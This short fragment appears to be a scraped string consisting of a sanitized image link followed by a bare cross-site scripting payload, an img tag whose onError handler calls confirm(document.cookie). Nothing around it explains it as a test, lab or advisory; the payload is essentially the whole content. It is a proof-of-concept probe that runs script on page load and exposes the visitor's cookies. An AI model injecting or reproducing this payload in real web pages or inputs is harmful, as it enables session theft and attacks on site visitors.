 <img src=OnXSS onError=confirm(document.cookie)>